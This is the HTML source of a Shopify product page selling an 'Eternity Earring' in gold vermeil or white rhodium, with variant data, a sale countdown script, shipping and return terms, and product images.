                  <shopify-payment-terms variant-id="33300745158719" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:33300745158719,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$58.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:33300745191487,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$58.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5241}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4907139203135" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form></div><a class="ancher" href="https://www.google.com/search?q=Felix+Z+Designs&stick=H4sIAAAAAAAA_-NgU1I1qLCwTDYytUy0TDWxMDVISjW0MqhITUk0NLG0tEw1TjYySkm0WMTK75aak1mhEKXgklqcmZ5XDAC2VNVUOwAAAA&hl=en&mat=CVz2HLaqv_IIElcB7PxHsYuXcVvZ9CKwXvDIbe0RPAnA7wHnzc1Bj88oJycMnFY_Lz0R9ekHQfIQOHCzwoDeB6Stbr_amN_e-P01bYowNZ6gpsl2Z9giBsiC_N_-R7Pz7q4&authuser=0#" target="_blank">
<div class="review-img">
<span style="color:#B78576;font-size: 22px;margin-top: -4px;
    margin-right: 5px;">★★★★★</span><h2>5.0</h2>
            </div></a>

<variant-radios
                    class="no-js-hidden"
                    data-section="template--15927043719231__main"
                    data-url="/products/eternity-earirng"
                    
                  >
                    <div class="main-ft-b"><legend class="form__label"><span class="my-value">Gold Vermeil</span></legend>
                    
                    </div><fieldset class="js product-form__input">
                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-0"
                            name="MATERIAL"
                            value="Gold Vermeil"
                            form="product-form-template--15927043719231__main"
                            
                              checked
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-0"  style="background-image: url(//felixz.com/cdn/shop/files/goldvermeil.png?v=13288488928137103016); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 

                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-1"
                            name="MATERIAL"
                            value="White Rhodium"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-1"  style="background-image: url(//felixz.com/cdn/shop/files/whiterhodium.png?v=18424127128486454942); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 
</fieldset><script>
    // Get all radio buttons with class "my-in"
    var radioButtons = document.querySelectorAll('.my-in');
    // Get the span element
    var valueSpan = document.querySelector('.my-value');

    // Add event listener to each radio button
    radioButtons.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpan.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpan.textContent = '';
            }
        });
    });
</script>
<script>
    // Get all radio buttons with class "my-in"
    var radioButtonss = document.querySelectorAll('.my-out');
    // Get the span element
    var valueSpans = document.querySelector('.my-not-value');

    // Add event listener to each radio button
    radioButtonss.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpans.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpans.textContent = '';
            }
        });
    });
</script>

                    <script type="application/json">
                      [{"id":33300745158719,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"YX0082E-1","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412672575,"product_id":4907139203135,"position":4,"created_at":"2021-01-07T16:12:45-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","variant_ids":[33300745158719]},"available":true,"name":"Eternity Earring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33300745191487,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"YX0082E-2","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412475967,"product_id":4907139203135,"position":6,"created_at":"2021-01-07T16:12:44-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965","variant_ids":[33300745191487]},"available":true,"name":"Eternity Earring - White Rhodium","public_title":"White Rhodium","options":["White Rhodium"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379329599,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--15927043719231__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--15927043719231__main">Product variants</label>
                  <div class="select">
                    <select
                      name="id"
                      id="Variants-template--15927043719231__main"
                      class="select__select"
                      form="product-form-template--15927043719231__main"
                    ><option
                          
                            selected="selected"
                          
                          
                          value="33300745158719"
                        >
                          Gold Vermeil

                          - $58.00
                        </option><option
                          
                          
                          value="33300745191487"
                        >
                          White Rhodium

                          - $58.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript><div >
                <product-form class="product-form">
                  <div class="product-form__error-message-wrapper" role="alert" hidden>
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      role="presentation"
                      class="icon icon-error"
                      viewBox="0 0 13 13"
                    >
                      <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                      <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                      <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                      <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                    </svg>
                    <span class="product-form__error-message"></span>
                  </div>
                         
<form method="post" action="/cart/add" id="product-form-template--15927043719231__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                      type="hidden"
                      name="id"
                      value="33300745158719"
                      disabled
                    >
                    <div class="product-form__buttons">
                      <button
                        type="submit"
                        name="add"
                        class="product-form__submit button button--full-width button--primary"
                        
                      >
                        <span>ADD TO CART →
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            role="presentation"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button></div><input type="hidden" name="product-id" value="4907139203135" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form>
                </product-form>

                <link href="//felixz.com/cdn/shop/t/65/assets/component-pickup-availability.css?v=83921972901863676411733836429" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                  class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                  
                    available
                  
                  data-root-url="/"
                  data-variant-id="33300745158719"
                  data-has-only-default-variant="false"
                >
                  <template>
                    <pickup-availability-preview class="pickup-availability-preview">
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                      <div class="pickup-availability-info">
                        <p class="caption-large">Couldn&#39;t load pickup availability</p>
                        <button class="pickup-availability-button link link--text underlined-link">
                          Refresh
                        </button>
                      </div>
                    </pickup-availability-preview>
                  </template>
                </pickup-availability>
              </div>

              <script src="//felixz.com/cdn/shop/t/65/assets/pickup-availability.js?v=79308454523338307861733836429" defer="defer"></script>
              <style>
#countdown {
    display: flex;
    justify-content: center;
    align-items: center;
    gap:18px;
    padding: 5px 15px;
    color: black;
    border-radius: 2px;
    border: 1px solid black;
}

.counter-second div {
margin: 0 10px;
    text-align: center;
    width: 100%;
    max-width: fit-content;
    display: flex;
    flex-direction: column;
}
.counter-second {
    display: flex;
}

.counter-first h2 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
}
.counter-first{
  display: flex;
    flex-direction: column;
    gap: 5px;
}
.counter-first h3 {
    margin: 0;
    text-align: center;
    font-size: 18px;
}
  .time-value {
    font-size: 40px;
    font-weight: bold;
}
  span.time-label {
    margin-top: -15px;
}
  #countdown {
    display: none;
}
  .counter-second span {
    font-size: 20px;
    margin: 0;
  }
   @media screen and (max-width: 480px) {
      .time-value {
    font-size: 30px;
}
    .counter-first h3 {
      font-size:14px;
    margin: 0;
  }
     .counter-first h2 {
      font-size:16px;
    margin: 0;
  }
     .counter-second span {
    font-size: 14px;
    margin: 0;
  }
}
  @media only screen and (max-width:992px){
    cart-items .title-wrapper-with-link{
     align-items: center;
        flex-direction: column;
      gap:16px;
    }
  }
</style>
    
    
    <div id="countdown">
        <div class="counter-first">
          <h2>Hurry Up!</h2>
          <h3>Sale ends in:</h3>
        </div>
        <div class="counter-second">
        <div>
            <span id="days" class="time-value">00</span>
            <span class="time-label">Days</span>
        </div>
        <div>
            <span id="hours" class="time-value">23</span>
            <span class="time-label">Hrs</span>
        </div>
        <div>
            <span id="minutes" class="time-value">59</span>
            <span class="time-label">Mins</span>
        </div>
        <div>
            <span id="seconds" class="time-value">59</span>
            <span class="time-label">Secs</span>
        </div>
        </div>
    </div>

<script>
function startCountdown() {
    // Function to format the numbers
    function formatNumber(number) {
        return number.toString().padStart(2, '0');
    }

    // Get the current time in seconds since the epoch
    var now = Math.floor(Date.now() / 1000);

    // Check if the end time is stored in sessionStorage
    var endTime = sessionStorage.getItem('countdownEndTime');

    if (sessionStorage.getItem('sale') === 'true' && endTime) {
        // If 'sale' is true and endTime is stored, parse the end time
        endTime = parseInt(endTime, 10);
    } else {
        // Get initial values from HTML
        var days = parseInt(document.getElementById("days").textContent, 10);
        var hours = parseInt(document.getElementById("hours").textContent, 10);
        var minutes = parseInt(document.getElementById("minutes").textContent, 10);
        var seconds = parseInt(document.getElementById("seconds").textContent, 10);

        // Calculate total seconds
        var totalSeconds = days * 24 * 60 * 60 + hours * 60 * 60 + minutes * 60 + seconds;

        // Calculate the target end time in seconds since the epoch
        endTime = now + totalSeconds;

        // Store the end time in sessionStorage
        sessionStorage.setItem('countdownEndTime', endTime);
    }

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Calculate the current time in seconds since the epoch
        var now = Math.floor(Date.now() / 1000);

        // Calculate remaining seconds
        var totalSeconds = endTime - now;

        // Calculate days, hours, minutes, and seconds
        var days = Math.floor(totalSeconds / (24 * 60 * 60));
        var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
        var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
        var seconds = Math.floor(totalSeconds % 60);

        // Display the result in the element with id="countdown"
        document.getElementById("days").innerHTML = formatNumber(days);
        document.getElementById("hours").innerHTML = formatNumber(hours);
        document.getElementById("minutes").innerHTML = formatNumber(minutes);
        document.getElementById("seconds").innerHTML = formatNumber(seconds);

        // If the count down is finished, display "EXPIRED"
        if (totalSeconds <= 0) {
            clearInterval(x);
            document.getElementById("countdown").innerHTML = "EXPIRED";
        }
    }, 1000);
}

// Start the countdown when the page loads
document.addEventListener("DOMContentLoaded", startCountdown);
</script>

            
<hr style="margin: 30px 0 30px 0;">
<h5 align="center">Description</h5>
<div class="product__description rte quick-add-hidden">
                  <p data-mce-fragment="1"><span data-mce-fragment="1">These ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">Earrings are made of 925 sterling silver, including the backing of the earrings.</span></p>
<ul data-mce-fragment="1"></ul>
                </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Complimentary Shipping & Returns
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                    <p><span style="text-decoration:underline">Enjoy Free Shipping on All U.S. Orders!</span></p><p></p><p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p><p></p><p><span style="text-decoration:underline">30 Days Worry-Free Returns</span></p><p>We want you to feel comfortable and confident shopping with us. </p><p>If for whatever reason your piece did not live up to your expectation, we will take it back for an exchange, store credit or refund.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-0-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Materials
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-0-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- Size: 21mm</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-1-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Measurements
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-1-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- 18kt yellow gold vermeil or sterling silver (925)<br />
- Cubic zirconia</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-2-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Care instructions
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-2-template--15927043719231__main">
                    <p>For full care instructions and recommendations please <a href="/pages/materials-care" target="_blank" title="Materials & Care">go to our Materials & Care page</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Ask a Question
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                    <p>Please contact us at <a href="mailto:info@felixz.com" target="_blank" title="mailto:info@felixz.com">info@felixz.com</a> or call us at (212) 868-9389 if you need assistance :)</p>
                    
                  </div>
                </details>
              </div><a href="/products/eternity-earirng" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div></div>

  <product-modal id="ProductModal-template--15927043719231__main" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      role="dialog"
      aria-label="Media gallery"
      aria-modal="true"
      tabindex="-1"
    >
      <button
        id="ModalClose-template--15927043719231__main"
        type="button"
        class="product-media-modal__toggle"
        aria-label="Close"
      >
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>

      <div
        class="product-media-modal__content gradient"
        role="document"
        aria-label="Media gallery"
        tabindex="0"
      >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=550 550w,//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=1100 1100w,//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=1445 1445w,//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=1445"
    alt="Eternity Earring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8010379264063"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=550 550w,//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=1100 1100w,//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=1445 1445w,//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=1445"
    alt="Eternity Earring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8010379165759"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=550 550w,//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=1100 1100w,//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=1445 1445w,//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=1445"
    alt="Eternity Earring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8010379198527"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=550 550w,//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=1100 1100w,//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=1445 1445w,//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=1445"
    alt="Eternity Earring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8010379231295"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=550 550w,//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=1100 1100w,//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=1445 1445w,//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=1445"
    alt="Eternity Earring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8010379296831"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=550 550w,//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=1100 1100w,//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=1445 1445w,//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=1445"
    alt="Eternity Earring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="8010379329599"
    
  ></div>
    </div>
  </product-modal>

  
<script src="//felixz.com/cdn/shop/t/65/assets/product-modal.js?v=50921580101160527761733836429" defer="defer"></script>
    <script src="//felixz.com/cdn/shop/t/65/assets/media-gallery.js?v=136815418543071173961733836429" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15927043719231__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--15927043719231__main"]') || document.querySelector('variant-selects[data-section="template--15927043719231__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--15927043719231__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15927043719231__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Eternity Earring",
      "url": "https:\/\/felixz.com\/products\/eternity-earirng",
      "image": [
          "https:\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965\u0026width=1560"
        ],
